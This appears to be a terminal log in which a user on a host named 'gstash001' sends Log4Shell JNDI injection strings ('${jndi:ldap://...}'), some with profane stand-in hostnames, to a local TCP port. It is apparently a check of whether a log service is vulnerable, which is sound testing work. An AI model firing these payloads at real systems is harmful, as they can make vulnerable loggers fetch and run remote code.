 echo "${jndi:ldap://fuckyou.dude.com/a}" >/dev/tcp/localhost/8000
gstash001 boxuser]# echo "${jndi:ldap://fuckyou.dude.com/a}" >/dev/tcp/localhost/8000
gstash001 boxuser]# echo "${jndi:ldap://fuckyou001.dude.com/a}" >/dev/tcp/localhost/8000
gstash001 boxuser]# echo "\${jndi:ldap://fuckyou001.dude.com/a}" >/dev/tcp/localhost/8000
gstash001 boxuser]# echo "\${jndi:ldap://fuckyou001withslash.dude.com/a}" >/dev/tcp/localhost/80
gstash001 boxuser]# echo "\${jndi:ldap://127.0.0.1/a}" >/dev/tcp/localhost/8000
gstash001 boxuser]#